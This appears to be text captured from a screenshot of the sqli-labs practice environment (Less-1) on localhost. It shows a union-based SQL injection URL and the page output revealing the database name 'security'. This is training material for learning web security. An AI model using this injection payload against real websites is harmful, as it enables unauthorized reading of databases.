 Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=-1' union select 1,database(),3--+
百度 <Ctrl+K>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1